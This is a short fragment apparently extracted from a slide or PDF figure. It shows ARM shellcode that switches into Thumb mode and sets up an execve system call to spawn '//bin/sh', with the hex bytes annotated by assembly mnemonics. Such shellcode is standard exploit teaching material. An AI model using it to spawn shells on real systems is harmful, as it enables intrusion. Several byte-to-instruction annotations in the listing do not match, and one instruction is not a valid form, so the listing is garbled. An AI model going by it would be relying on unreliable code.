 Jump with exchange PC register Thumb mode number
"\x01\x60\x8f\xe2" add r6, r15, #0x1
"\x16\xff\x2f\xe1" bx r6
CPU mode switch
"\x78\x46" mov r0, r15
"\x12\x30" add r0, #0xA
"\xff\x21" str r0, [sp, #0x4]
"\xff\x31" add sp, r1, #0x1
"\x01\x31" sub r2, r2, r2
"\x0f\x27" mov r7, #0xB
"\x01\xdf" swi #0x1
Shellcode in Thumb
mode
.short \x2f\x2f
.short \x62\x69
.short \x6e\x2f
.word \x73\x68\x00\x00
Arguments for system call